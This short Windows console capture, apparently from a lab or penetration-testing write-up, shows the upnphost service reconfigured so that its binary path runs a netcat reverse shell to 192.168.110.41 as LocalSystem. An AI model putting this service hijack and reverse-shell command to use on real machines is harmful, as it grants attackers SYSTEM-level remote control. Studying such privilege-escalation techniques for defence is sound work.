 C:\Documents and Settings\test\Desktop>sc qc upnphost
sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe -nv 192.168.110.41 1234 -e C:\Windows\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
: HTTP
SERVICE_START_NAME : LocalSystem
C:\Documents and Settings\test\Desktop>